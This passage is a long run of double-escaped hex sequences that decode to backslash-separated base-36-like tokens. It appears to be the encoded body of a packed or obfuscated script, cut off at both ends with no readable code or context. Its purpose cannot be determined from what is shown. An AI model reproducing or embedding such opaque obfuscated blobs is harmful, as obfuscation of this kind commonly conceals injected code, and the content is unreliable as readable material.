5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x4a\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x49\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x31\x49\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x46\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x